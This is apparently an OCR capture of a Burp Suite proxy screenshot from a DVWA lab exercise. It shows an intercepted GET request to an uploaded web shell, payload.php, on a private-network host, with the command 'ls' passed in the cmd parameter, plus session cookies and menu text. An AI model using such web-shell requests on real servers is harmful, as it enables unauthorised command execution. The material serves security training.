 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder View Help
Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/payload.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=c2e57c3f02f7ad8c9a1a340afb4daf16
10 Connection: close
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes
Search 0 highlights
Event log (4) All issues Memory: 110.7MB